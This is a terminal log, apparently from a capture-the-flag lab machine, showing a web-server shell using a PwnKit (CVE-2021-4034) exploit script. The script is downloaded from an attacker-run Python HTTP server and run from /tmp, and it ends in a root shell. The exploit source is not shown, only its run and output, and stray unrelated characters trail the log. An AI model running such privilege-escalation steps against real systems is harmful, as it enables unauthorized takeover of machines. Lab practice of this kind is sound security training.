 192.168.0.181 10.9.157.7 10.10.208.75 40% 09:55 PM
www-data@blog:/tmp$ ls
ls
CVE-2021-4034.py
www-data@blog:/tmp$ ls -la
ls -la
total 12
drwxrwxrwt  2 root     root     4096 Jan 21 02:51 .
drwxr-xr-x 24 root     root     4096 May 25  2020 ..
-rw-r--r--  1 www-data www-data 3068 Jan 21 02:46 CVE-2021-4034.py
www-data@blog:/tmp$ chmod + 777 CVE-2021-4034.py
chmod + 777 CVE-2021-4034.py
chmod: cannot access '777': No such file or directory
www-data@blog:/tmp$ chmod 777 CVE-2021-4034.py
chmod 777 CVE-2021-4034.py
www-data@blog:/tmp$ ./CVE-2021-4034.py
./CVE-2021-4034.py
Do you want to choose a custom payload? y/n (n use default payload)  y
y
please choose the payload in base64 from msfvenom
Traceback (most recent call last):
  File "./CVE-2021-4034.py", line 18, in <module>
    temp = open(cPayload, "r")
FileNotFoundError: [Errno 2] No such file or directory: ''
www-data@blog:/tmp$ ./CVE-2021-4034.py
./CVE-2021-4034.py
Do you want to choose a custom payload? y/n (n use default payload)  n
n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f18fa2c5000 at 0x7f18fa156898>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# whoami
whoami
root
#
❯ ls
CVE-2021-4034.py  README.md
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.208.75 - - [20/Jan/2024 21:50:43] "GET /CVE-2021-4034.py HTTP/1.1" 200 -
10.10.208.75 - - [20/Jan/2024 21:51:54] "GET /CVE-2021-4034.py HTTP/1.1" 200 -
五
条
悟